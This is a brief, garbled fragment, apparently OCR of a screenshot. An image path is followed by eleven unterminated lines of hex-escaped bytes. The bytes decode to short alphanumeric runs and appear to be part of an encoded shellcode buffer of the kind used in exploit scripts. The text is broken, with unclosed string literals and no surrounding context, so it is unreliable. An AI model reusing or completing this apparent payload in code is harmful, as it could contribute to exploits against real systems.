
"\x4c\x4b\x43\x62\x74
"\x52\x75\x78\x44\x4f
"\x34\x71\x4b\x70\x4c
"\x4c\x77\x50\x4b\x71
"\x58\x70\x70\x52\x33
"\x42\x65\x6c\x57\x71
"\x49\x50\x71\x64\x30
"\x68\x66\x78\x6c\x4b
"\x35\x6c\x77\x39\x4c
"\x61\x6b\x4f\x34\x71
"\x63\x31\x4a\x67\x76